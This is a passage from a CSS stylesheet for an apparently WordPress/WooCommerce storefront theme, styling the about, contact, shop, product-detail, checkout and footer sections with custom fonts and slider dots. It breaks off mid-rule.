.about-section .about-inner .about-content {
	float: left;
	width: 60%;
	padding-right: 30px;
}

.about-section .about-inner .about-img {
	float: left;
	width: 40%;
	padding-left: 40px;
}

.about-section .about-inner .about-img img {
	width: 100%;
}

.about-section .about-inner .about-content h2 {
	font-size: 46px;
	line-height: 56px;
	color: #090a0a;
	font-family: Druk Wide;
	margin-bottom: 10px;
}

.about-section .about-inner .about-content{
	font-size: 13px;
	line-height: 26px;
}

.about-section .about-inner .about-content p {
	color: #090a0a;
	font-size: 13px;
	line-height: 26px;
	margin-bottom: 15px;
}

.about-section .about-inner .about-content .about-page-view-detail-btn {
	background:#555;
	color:#fff;
	border-radius:10px;
	padding: 12px 20px 12px 20px;
	text-decoration:none;
	font-size:12px;
}
.aboutslide2-current {
	background: url(images/about-bg-img.jpg) no-repeat #000;
	background-size: cover;
}

.aboutslide2-current .about-section .about-inner .about-content h2 {
	color: #fff;
}

.aboutslide2-current .about-section .about-inner .about-content p {
	color: #fff;
}

.aboutslide2-current .header .main-menu ul li a {
	color: #fff;
}

.aboutslide2-current .header .main-menu ul li a:before {
	background: #fff;
}


/*
.aboutslide2-current .logo img{
	 -webkit-filter: invert(100%);
	 }*/

	 .aboutslide2-current footer .footer-social ul li a {
	 	color: #fff !important;
	 }

	 .aboutslide2-current footer .eng-text {
	 	color: #fff !important;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img {
	 	padding-top: 30px;
	 	position: relative;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img img {
	 	position: relative;
	 	z-index: 1;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img:before {
	 	border: #fff solid 2px;
	 	content: '';
	 	width: 106%;
	 	height: 350px;
	 	display: inline-block;
	 	position: absolute;
	 	top: 0px;
	 	left: 0px;
	 	z-index: 0;
	 }


/*
.aboutslide2-current .head-right-nav a {
	color: #fff;
}

.aboutslide2-current .head-right-nav a img,.aboutslide2-current .mouse-img{
-webkit-filter: invert(100%);
}*/

.about-section .slick-dots li button:before {
	font-family: 'slick';
	font-size: 6px;
	line-height: 20px;
	position: absolute;
	top: 0;
	left: 0;
	width: 20px;
	height: 20px;
	background: #ccc;
	width: 2px;
	height: 30px;
	content: '';
	text-align: center;
	opacity: 1;
	color: black;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.about-section .slick-dots li.slick-active button:before {
	opacity: 1;
	background: #000;
}

.aboutslide2-current .about-section .slick-dots li.slick-active button:before {
	opacity: 1;
	background: #fff;
}

.about-section .slick-dots {
	position: absolute;
	bottom: 50%;
	display: block;
	width: auto;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.about-section .slick-dots li {
	position: relative;
	display: block;
	width: 20px;
	height: 32px;
	margin: 5px;
	padding: 0;
	cursor: pointer;
	float: none;
}

.contact-section {
	padding: 60px 0px;
	padding-top: 140px;
}

.contact-section .contact-img {
	width: 40%;
	float: left;
	position: relative;
}

.contact-section .contact-img .contact-heading {
	position: absolute;
	bottom: 60px;
	right: -114px;
}

.contact-section .contact-img .contact-heading h2 {
	font-size: 61px;
	color: #fff;
	margin: 0px;
	font-family: Druk Wide;
	line-height: 71px;
	text-transform:uppercase;
}

.contact-section .contact-img .contact-heading p {
	font-size: 15px;
	color: #fff;
	margin: 0px;
	font-family: MonumentExtended Regular;
	line-height: 26px;
}

.contact-section .contact-img .contact-heading span {
	color: #000;
}

.contact-section .contact-img img {
	width: 100%;
}

.contact-section .contact-content {
	width: 60%;
	float: left;
	padding: 5% 0px 5% 15%;
}

.contact-section .contact-content .contact-form .form-group {
	margin-bottom: 10px;
}

.contact-section .contact-content .contact-form .form-group .form-control {
	border: 0px;
	border-bottom: #ccc solid 1px;
	width: 100%;
	padding: 15px 20px;
	font-size: 12px;
	color: #090a0a;
	-moz-appearance: none;
	-webkit-appearance: none;
	font-family: MonumentExtended Regular;
}

.contact-section .contact-content .contact-form .form-group .form-control::-webkit-input-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control::-moz-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control:-ms-input-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control:-moz-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .submit-btn {
	font-size: 16px;
	font-family: MonumentExtended Regular;
	background: #000;
	color: #fff;
	border: 0px;
	padding: 15px 50px;
	cursor: pointer;
}

.store-section {
	padding: 60px 30px;
	padding-top: 120px;
	display: inline-block;
	width: 100%;
}
.tax-dc_vendor_shop .store-section {

	padding-top: 60px;

}

.store-section-inner .left-sidebar {
	float: left;
	width: 25%;
	padding-right: 20px;
	display: none;
}

.store-section-inner .right-sidebar {
	float: left;
	width: 100%;
	margin-top: 14px;
}

.store-section-inner .shop-product .product-box,
.store-section-inner .product {
	float: left;
	width: 33.33%;
	padding: 15px;
	min-height: 370px;
}

.navigation.pagination {
	margin-top: 60px;
	display: inline-block;
	width: 100%;
	text-align: center;
}

.navigation.pagination .screen-reader-text {
	display: none;
}

.navigation.pagination .nav-links a,
.navigation.pagination .nav-links span {
	display: inline-block;
	margin: 5px;
	border: #000 solid 1px;
	padding: 5px 10px;
}

.navigation.pagination .nav-links a:hover,
.navigation.pagination .nav-links span:hover,
.navigation.pagination .nav-links .current {
	background: #000;
	color: #fff;
}

.navigation.pagination .nav-links .screen-reader-text {
	display: none;
}

.store-section-inner .shop-product .product-box .product-img,
.store-section-inner .primary-img,
.store-section-inner .secondary-img {
	background: #e5e6ea;
	min-height: 270px;
	display: inline-block;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
}

.store-section-inner .shop-product .product-box .product-content h4,
.store-section-inner .product h2 {
	margin: 0 0 14px !important;
	font-size: 12px !important;
	color: #000;
	line-height: 1.2em;
	font-weight: 400;
	white-space: normal;
	letter-spacing: normal;
	text-transform: none;
	padding: 0px !important;
	padding-bottom: 5px !important;
}

.store-section-inner .shop-product .product-box a {
	text-decoration: none;
}

.client-section {
	padding: 70px 0px;
	padding-top: 120px;
}

.store-section-inner .shop-banner {
	position: relative;
	margin-bottom: 15px;
}

.store-section-inner .shop-banner img {
	width: 100%;
	height: auto;
}

.store-section-inner .shop-banner h1 {
	font-size: 80px;
	font-family: Druk Wide;
	position: absolute;
	left: -5px;
	bottom: -5px;
	margin: 0px;
	color: #fff;
	line-height: 58px;
}

.client-section .client-inner .client-slide-inner {
	width: 85%;
	margin: 0 auto;
}

.client-section .client-inner h2 {
	font-size: 40px;
	color: #090a0a;
	font-family: Druk Wide;
	line-height: 40px;
	width: 84%;
	margin: 0 auto;
	margin-bottom: -35px;
}

.client-section .client-inner .client-slider img {
	width: 100%;
	height: auto;
}

.client-section .client-inner .client-slider .client-slide .client-slide-inner {
	position: relative;
}

.client-section .client-inner .client-slider .client-slide h4 {
	font-size: 18px;
	font-family: MonumentExtended Regular;
	color: #090a0a;
	position: absolute;
	top: -40px;
	right: 0px;
	letter-spacing: 3px;
	text-transform: uppercase;
	margin: 0px;
}

.client-section .client-inner .client-slider .client-slide .see-all-client {
	background: #000;
	padding: 15px 55px;
	color: #fff;
	font-size: 16px;
	text-decoration: none;
	position: absolute;
	bottom: 50px;
	right: -80px;
}

.client-section .client-inner .client-slider .slick-list {
	padding-top: 42px;
}

.client-section .client-inner .client-slider .slick-prev,
.client-section .client-inner .client-slider .slick-next {
	color: #000;
	font-size: 16px;
	letter-spacing: 3px;
	color: #090a0a; 
}

.client-section .client-inner .client-slider .slick-prev:before,
.client-section .client-inner .client-slider .slick-next:before {
	content: '';
	background: #000;
	width: 55%;
	height: 3px;
	position: absolute;
	top: -5px;
}

div.netgo_navigation li.menu-item-has-children {
	background: url(images/arrow-right.gif) no-repeat -3px 0px !important;
	padding: 0 0 15px 15px !important;
	position: relative;
	cursor: pointer;
}

div.netgo_navigation li.menu-item-has-children:before {
	content: '';
	width: 40px;
	background: #000;
	height: 4px;
	display: inline-block;
	position: absolute;
	left: -43px;
	top: 14px;
}

footer {
	padding: 60px 30px;
	width: 100%;
	background: #fff;
}

footer .footer-social {
	float: left;
	width: 100%;
	text-align: center;
}

footer .footer-social h3 {
	margin: 0px;
	font-size: 14px;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: .05em;
	color: #000;
}

footer .footer-social ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: inline-block;
}

footer .footer-social ul li {
	float: left;
	padding: 0px 40px;
}

footer .footer-social ul li a {
	color: #101011;
	text-decoration: none;
	font-size: 40px;
}

footer .footer-navigation ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: inline-block;
}

footer .footer-navigation ul li {
	float: left;
	padding: 0px;
}

footer .footer-navigation ul li a {
	font-size: 14px;
	text-transform: uppercase;
	text-decoration: none;
	color: #000;
	letter-spacing: 1px;
	line-height: 14px;
	padding: 0px 20px;
	display: inline-block;
	font-weight: normal;
	border-right: #000 solid 1px;
}
footer .footer-navigation ul li a:hover{
	text-decoration: underline;
}

footer .footer-navigation ul li a:hover {
	color: #000;
}

.aboutslide2-current footer .footer-navigation ul li a {
	color: #fff;
	border-color: #fff;
}

footer .footer-navigation ul li:last-child a {
	border: 0px;
}

footer .subscribe-text {
	font-size: 14px;
	margin: 0;
	color: #999;
}

footer .eng-text {
	float: right;
	color: #101011;
	font-size: 16px;
	font-family: Druk Wide;
	line-height: 18px;
}

footer .footer-bottom {
	padding-top: 30px;
	margin-bottom: 50px;
}

footer .footer-left {
	float: left;
	width: 60%;
	text-align: left;
}

footer .footer-right {
	float: right;
	width: 40%;
	font-size: 13px;
	color: #999;
	letter-spacing: 1px;
	text-align: right;
}

footer .footer-subscribe {
	display: inline-block;
	width: 100%;
	padding-top: 20px;
}

footer .footer-subscribe .footer-subscribe-inner {
	border-bottom: 1px solid #000;
	margin-bottom: 7px;
	display: inline-block;
	width: 25%
}

footer .footer-subscribe .footer-subscribe-inner input[type=submit] {
	padding: 13px 0 10px 5px;
	background-color: transparent;
	color: #000;
	font-weight: 700;
	font-size: 10px;
	border: 0px;
	cursor: pointer;
	outline: none;
	float: right;
	margin-right: 5px;
	width: auto;
}

footer .footer-subscribe .footer-subscribe-inner .es-field-wrap {
	font-size: 0px;
	float: left;
}

.es_subscription_message.success {
	color: #008000;
	font-size: 12px;
	line-height: 17px;
}

footer .footer-subscribe .footer-subscribe-inner input[type=email] {
	width: 260px;
	outline: none;
	box-shadow: none;
	padding: 10px 5px 5px 0;
	height: auto;
	border: none;
	font-size: 15px;
	background-color: transparent;
}

.products {
	margin-left: 0px !important;
	margin-right: 0px !important;
}

.flex-viewport {
	width: 100%;
	float: right;

	background: #e5e6ea;
}



.woocommerce div.product div.images .flex-control-thumbs li {
	width: 48%;
	background: #e5e6e8;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	text-align: center;
	display: inline-block;
	margin: 2% 1%;
}

.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image {
	background: #e5e6e8;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	display: inline-block !important;
	text-align: center;
	width: 100%;
}

.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image a{
	display: inline-block;
	width: 100%;
	text-align: center;
}
.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img{
	width: 55%;
	display: inline-block;
	margin-top: 20px; 

}
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
	background: #000;
}

.content-area {
	padding: 60px 0px;
	/*padding-top: 160px;*/
	padding-top: 160px;
}

.store-section .content-area {
	padding: 0px !important;
}
#add_payment_method .wc-proceed-to-checkout, .woocommerce-cart .wc-proceed-to-checkout, .woocommerce-checkout .wc-proceed-to-checkout{
	padding-bottom: 0px !important;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	background: #000;
	padding: 20px 13px;
	width: 100%;
	margin-top: 15px;
	display: inline-block;
	margin-bottom: 15px;
	color: #fff !important;
	text-align: center;
	text-transform: uppercase; 
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	cursor: pointer;
	font-size: 1.0em;
}
.wc-stripe-elements-field, .wc-stripe-iban-element-field {
	border: 1px solid #d9d9d9;
	margin: 5px 0;
	padding: 13px;
	background-color: #fff;
	outline: 0;
	border-radius: 5px;
}
.woocommerce #respond input#submit.alt.affiliate_get_now,
.woocommerce a.button.alt.affiliate_get_now,
.woocommerce button.button.alt.affiliate_get_now,
.woocommerce input.button.alt.affiliate_get_now {
	color: #00dd4b !important;
}
.cart .single_add_to_cart_button {
	text-transform: uppercase;
	text-decoration: none;
	cursor: pointer;
	font-family: MonumentExtended Light;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background: #000;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
	width: 42%;
}

.store-section-inner .left-nav #menu-shop-nav,
.store-section-inner .left-nav ul {
	list-style: none;
	padding: 0px;
	margin: 0px;
}

.store-section-inner .left-nav ul ul {
	padding-left: 15px;
}

.store-section-inner .left-nav #menu-footer-brands {
	width: 100%;
	display: inline-block;
}

.store-section-inner .left-nav #menu-footer-brands li a {
	font-family: MonumentExtended Regular;
}


/*
.store-section-inner .left-nav #menu-footer-brands li{
	width: 50%;
	float: left;
	min-height: 145px;
}
.store-section-inner .left-nav #menu-footer-brands li a{
	font-weight: bold;
	border-bottom: #ccc solid 1px;
	padding-bottom: 10px;
	width: 95%;
	display: inline-block;
	margin:0px 10px;
	margin-bottom: 10px;
}


.store-section-inner .left-nav #menu-footer-brands li li a{
	font-weight:normal;
margin-bottom: 0px;
padding-bottom: 0px;
	border-bottom: 0px;
}

.store-section-inner .left-nav #menu-footer-brands li li{
	width: 100%;
	float: left;
	min-height: auto;
}
.store-section-inner .left-nav #menu-footer-brands li ul{
	padding: 0px;
	}*/

	.store-section-inner .left-nav .woocommerce-widget-layered-nav-dropdown {
		margin: 15px 0px 0px 0px;
	}
/*
.select2-container--default .select2-selection--single .select2-selection__arrow {
	position: relative;
	}*/

	.select2-container--default .select2-selection--single .select2-selection__arrow b {
		display: none;
	}

	.select2-container--default .select2-selection--single .select2-selection__arrow:before {
		content: "\f107";
		font-family: FontAwesome;
		left: -5px;
		position: absolute;
		top: 13px;
		font-size: 18px;
		color: #757575;
	}

	.select2-container--default .select2-selection--single .select2-selection__rendered {
		color: #6f6e6e !important ;
		line-height: 16px !important;
	}

	.select2-container .select2-selection--single {
		height: auto !important;
	}
/*
.woocommerce-account  #billing_address_2_field span{   margin-top: 32px;
    display: inline-block;
    width: 100%;
}
 
.woocommerce-account .woocommerce form .form-row {
    padding: 3px;
    margin: 0 0 6px;
    float: left;
    width: 50%;
    clear: inherit;
    padding: 0px 10px;
    min-height: 90px;
    }*/
    .store-section-inner .left-nav .category-tab-left {}

    .store-section-inner .left-nav .color-tab-left,
    .store-section-inner .left-nav .sizes-tab-left,
    .store-section-inner .left-nav .category-tab-left,
    .store-section-inner .left-nav .brand-tab-left {
    	border: 1px solid #000;
    	padding: 10px 15px;
    	color: #000;
    	cursor: pointer;
    	margin-top: 15px;
    	font-family: MonumentExtended Regular;
    	letter-spacing: 1px;
    }

    .select2-container--default .select2-selection--single .select2-selection__placeholder {
    	color: #000 !important;
    }

    .store-section-inner .left-nav .widget.widget-woof,
    .store-section-inner .left-nav .menu-shop-nav-container,
    .store-section-inner .left-nav #menu-footer-brands,
    .store-section-inner .left-nav .woocommerce-widget-layered-nav-list {
    	border: #000 solid 1px;
    	border-top: 0px;
    	padding: 5px 15px;
    	color: #000;
    	display: none;
    	float: left;
    	width: 100%;
    }

    .store-section-inner .left-nav .widget.widget-woof {
    	margin-top: -18px;
    }

    .store-section-inner .left-nav .widget.widget-woof .widget_price_filter {
    	padding-top: 30px;
    }

    .store-section-inner .left-nav .widget.widget-woof .widget_price_filter h4 {
    	display: none;
    }

    .store-section-inner .left-nav .color-tab-left i,
    .store-section-inner .left-nav .sizes-tab-left i,
    .store-section-inner .left-nav .category-tab-left i,
    .store-section-inner .left-nav .brand-tab-left i {
    	float: right;
    	font-size: 18px;
    }

    .store-section-inner .left-nav .color-tab-left,
    .store-section-inner .left-nav .sizes-tab-left,
    .store-section-inner .left-nav .category-tab-left,
    .store-section-inner .left-nav .brand-tab-left {
    	background: #000;
    	color: #ffff;
    }

    .store-section-inner .left-nav .color-tab-left.active,
    .store-section-inner .left-nav .sizes-tab-left.active,
    .store-section-inner .left-nav .category-tab-left.active,
    .store-section-inner .left-nav .brand-tab-left.active {
    	background: #fff;
    	color: #000;
    }

    .store-section-inner .left-nav ul li a {
    	color: #000;
    	letter-spacing: .07em;
    	text-transform: uppercase;
    	font-size: 12px;
    	text-decoration: none;
    	line-height: 20px;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span {
    	display: none;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
    	float: left;
    	margin: 2px;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a {
    	color: #000;
    	display: -webkit-box;
    	display: -ms-flexbox;
    	display: flex;
    	-webkit-box-align: center;
    	-ms-flex-align: center;
    	align-items: center;
    	-webkit-box-pack: center;
    	-ms-flex-pack: center;
    	justify-content: center;
    	float: left;
    	border: 1px solid #f0f0f0;
    	min-width: 35px;
    	height: 35px;
    	text-align: center;
    	line-height: 1em;
    	padding: 0 5px;
    	font-size: 11px;
    	margin: 0 5px 5px 0;
    	overflow: hidden;
    	white-space: nowrap;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover {
    	border-color: #000;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a {
    	border-color: #000;
    	background: #000;
    	color: #fff;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before {
    	display: none;
    }

    .woocommerce-widget-layered-nav-list {
    	display: inline-block;
    	padding: 10px 15px!important;
    	width: 100%;
    }

    .store-section-inner .left-nav #menu-shop-nav li ul li a {
    	font-family: MonumentExtended Regular;
    	color: #000;
    }

    .store-section-inner .left-nav #menu-shop-nav li ul li.current-menu-item a {
    	font-family: quanticobold !important;
    	color: #000;
    }

    .woocommerce div.product form.cart .variations select {
    	font-size: 14px;
    	font-family: MonumentExtended Regular;
    	color: #090a0a;
    	padding: 5px;
    }

    .woocommerce #content div.product div.images,
    .woocommerce div.product div.images,
    .woocommerce-page #content div.product div.images,
    .woocommerce-page div.product div.images {
    	width: 55%;
    	padding-left: 0px;
    }
    .woocommerce div.product div.images .flex-control-thumbs {
    	/*left: 0px;
    	position: absolute;
    	width: 99px;
    	top: 0px;*/
    	display: inline-block;
    	width: 102%;
    	margin-left: -1%;
    	margin-right: -1%;
    }
    .woocommerce div.product p.price,
    .woocommerce div.product span.price {
    	color: #090a0a;
    	font-size: 22px;
    	font-family: MonumentExtended Light;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 28px;
    }

    .woocommerce table.shop_attributes {
    	margin-bottom: 0em;
    }

    .product-detail-page .product_title {
    	color: #090a0a;
    	font-size: 24px;
    	font-family: MonumentExtended Black;
    	line-height: 36px;
    	font-weight: normal;
    	margin-bottom: 10px;

    }

    .screen-reader-text {
    	font-size: 11px;
    	font-weight: 400;
    	color: #000;
    	text-transform: uppercase;
    	line-height: 22px;
    	padding-left: 0px;
    	height: auto !important;
    	position: static !important;
    	width: 100%;
    	display: block;
    	margin-top: 5px;
    }

    .product-type-variable .screen-reader-text {
    	display: none !important;
    }

    .estimated-time {
    	margin-top: 20px;
    	margin-bottom: 20px;
    	border-top: 1px solid #eee;
    	padding-top: 20px;
    }

    .estimated-time h3 {
    	font-family: MonumentExtended Regular;
    	font-size: 14px;
    	font-weight: normal;
    	text-transform: uppercase;
    	margin: 0px;
    	color: #000;
    }

    .estimated-time p {
    	font-size: 12px;
    	font-family: MonumentExtended Regular;
    	color: #000;
    }

    .woocommerce .quantity .qty {
    	width: 5em;
    	text-align: center;
    	padding: 10px;
    	border: #000 solid 1px;
    }

    .product-detail-page .shop_attributes {
    	border: 0px !important;
    }

    .product-detail-page .shop_attributes tr th {
    	text-align: left;
    	width: 80px;
    	font-size: 11px;
    	font-weight: 400;
    	color: #000;
    	text-transform: uppercase;
    	line-height: 22px;
    	padding-left: 0px;
    }

    .product-detail-page .shop_attributes .values-attribute.Color p {
    	padding: 0px !important;
    }

    .product-detail-page .shop_attributes .values-attribute.Color span {
    	float: left;
    	border-radius: 100%;
    	margin-right: 15px;
    	width: 20px !important;
    	height: 20px !important;
    	border: #000 solid 1px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    }

    .colors span {
    	float: left;
    	border-radius: 100%;
    	margin-right: 15px;
    	width: 15px !important;
    	height: 15px !important;
    	border: #000 solid 1px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    	margin-top: 3px;
    }

    .product-detail-page .shop_attributes .values-attribute.Size span {
    	background: none;
    	color: #000;
    	margin: 3px;
    	font-size: 13px; 
    	cursor: pointer;
    	display: inline-block;
    	position: relative;
    	display: inline-block;
    	text-align: center;
    	min-width: 55px;
    	padding: 8px 5px 5px 5px;
    	border: 1px solid #d9d9d9;
    	color: black;
    	cursor: pointer;
    }

    .product-detail-page .shop_attributes .values-attribute.Size span.active,
    .product-detail-page .shop_attributes .values-attribute.Size span:hover {
    	background: #000;
    	color: #fff !important;
    }

    .product-detail-page .product-detail-inner {
    	width: 100%;
    	margin: 0 auto;
    	padding: 20px;
    }

    .product-detail-page .product-detail-inner .flex-control-thumbs li {
    	margin-bottom: 15px !important;
    }

    .tabs.wc-tabs {
    	display: none;
    }

    .values-attribute.Size {
    	color: #090a0a;
    	font-size: 15px;
    	text-transform: uppercase;
    }

    .product-detail-page .shop_attributes .values-attribute.Color span.active {
    	position: relative;
    	overflow: hidden;
    }
    .product-detail-page .shop_attributes .values-attribute.Color span.active:before {
    	content: '';
    	background: rgba(0, 0, 0, 0.3);
    	width: 100%;
    	height: 100%;
    	position: absolute;
    	left: 0px;
    	top: 0px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    }
    .product-detail-page .shop_attributes .values-attribute.Color span.active:after {
    	content: "\f00c";
    	display: inline-block;
    	font: normal normal normal 14px/1 FontAwesome;
    	font-size: 12px;
    	text-rendering: auto;
    	-webkit-font-smoothing: antialiased;
    	-moz-osx-font-smoothing: grayscale;
    	color: #fff;
    	position: absolute;
    	left: 1px;
    	top: 3px;
    	text-align: center;
    	width: 100%;
    }

    .woocommerce div.product form.cart .variations {
    	display: none;
    }

    .product-detail-page .shop_attributes tr th,
    .product-detail-page .shop_attributes tr td {
    	background: none !important;
    	border: 0px !important;
    	width: 100%;
    	display: inline-block;
    }

    .product-detail-page .shop_attributes tr {
    	display: inline-block;
    	width: 100%;
    }

    .product-detail-page .slick-prev:before {
    	font-family: FontAwesome;
    	content: '\f0d9 ';
    }

    .product-detail-page .slick-next:before {
    	font-family: FontAwesome;
    	content: '\f0da';
    }

    .product-detail-page .slick-prev {
    	left: -11px;
    }

    .product-detail-page .slick-next {
    	right: -16px;
    }

    .product-detail-page .slick-prev,
    .product-detail-page .slick-next {
    	width: 20px;
    }

    .variations_button table {
    	display: inline-block;
    	width: 100%;
    }

    .variations_button table tr,
    .variations_button table tbody {
    	display: inline-block;
    	width: 100%;
    }

    .variations_button table .label,
    .variations_button table td {
    	width: 100% !important;
    	display: inline-block;
    }

    .woocommerce table.shop_attributes td p {
    	margin: 0;
    	padding: 0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li {
    	border: 1px solid #d3ced2;
    	background: none;
    	display: inline-block;
    	position: relative;
    	z-index: 0;
    	border-radius: 0px;
    	margin: 0px;
    	padding: 0 1em;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background: #000;
    	z-index: 2;
    	border-bottom-color: #fff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    	color: #fff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
    	box-shadow: none;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
    	box-shadow: none;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs {
    	padding: 0em;
    }

    .woocommerce table.shop_table td,
    .woocommerce table.shop_table th {
    	color: #090a0a;
    	font-size: 14px;
    	text-transform: uppercase;
    	line-height: 22px;
    	font-weight: normal;

    }
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table td,
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table th {
    	color: #535353;
    	font-size: 14px;
    	text-transform: inherit;
    	line-height: 22px;
    	font-weight: normal;

    }

    .woocommerce-error::before,
    .woocommerce-info::before,
    .woocommerce-message::before {
    	display: none !important;
    }

    #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
    	background: none !important;
    	/*border-radius: 0px !important;
    	border-top: #e2e2e2 solid 1px !important;*/
    }
    #add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods, .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods, .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods {
    	padding: 10px 0px;
    }
    #wc-square-credit-card-credit-card-form{
    	border:0px !important;
    }
    .woocommerce-info {
    	padding: 1em 2em 1em 2em;
    	margin: 0 0 2em;
    	position: relative;
    	color: #144376 !important;
    	background-color: #f2f2f2 !important;
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    	border: 0px !important;
    	list-style: none outside;
    	width: 100%;
    	word-wrap: break-word;
    	display:inline-block;
    	text-align:center;
    }

    .woocommerce-error {
    	padding: 1em 2em 1em 2em;
    	margin: 0 0 2em;
    	position: relative;
    	color: #85001e !important;
    	background-color: #ffccd7 !important;
    	border-color: #ffb8c8 !important;
    	border: 0px !important;
    	list-style: none outside;
    	width: auto;
    	word-wrap: break-word;
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    }
    .woocommerce div.product form.cart table{
    	margin-bottom:10px;
    }
    .woocommerce #respond input#submit,
    .woocommerce a.button,
    .woocommerce button.button,
    .woocommerce input.button {
    	font-size: 100%;
    	margin: 0;
    	line-height: 1;
    	cursor: pointer;
    	position: relative;
    	text-decoration: none;
    	overflow: visible;
    	padding: .9em 1em;
    	font-weight: 700;
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    	left: auto;
    	color: #ffffff !important;
    	background-color: #0e0e0e;
    	border: 0;
    	display: inline-block;
    	background-image: none;
    	box-shadow: none;
    	text-shadow: none;
    }

    .woocommerce table.shop_table td a,
    .woocommerce table.shop_table th a {
    	color: #090a0a;
    	text-decoration: none;
    }

    .product-detail-page .variations .label {
    	color: #090a0a;
    	font-size: 16px;
    	font-family: Druk Wide;
    	text-transform: uppercase;
    	line-height: 22px;
    	width: 86%;
    }

    .product-detail-page .reset_variations {
    	display: none!important;
    }

    .product-detail-page .product_meta {
    	display: none;
    }

    .secondary-img {
    	display: none !important;
    }

    .store-section-inner .left-sidebar .wpf_hide_text li label {
    	padding: 4px;
    	width: 30px !important;
    	height: 15px !important;
    	border-radius: 0px !important;
    	display: inline-block;
    	vertical-align: middle;
    	margin-bottom: 0;
    	font-size: 0px !important;
    }

    .store-section-inner .left-sidebar .wpf_item .wpf_item_name {
    	border-top: 1px solid #f0f0f0;
    	padding: 10px 15px;
    	color: #000;
    	cursor: pointer;
    	margin-top: 15px;
    	font-family: MonumentExtended Regular;
    	font-weight: normal;
    	border-bottom: 0px;
    }

    .store-section-inner .left-sidebar .wpf_links a {
    	font-size: 14px;
    	color: #090a0a; 
    	text-decoration: none;
    }

    .wpf_items_group {
    	padding: 0 15px;
    }

    .wpf_slider.ui-slider .ui-widget-header {
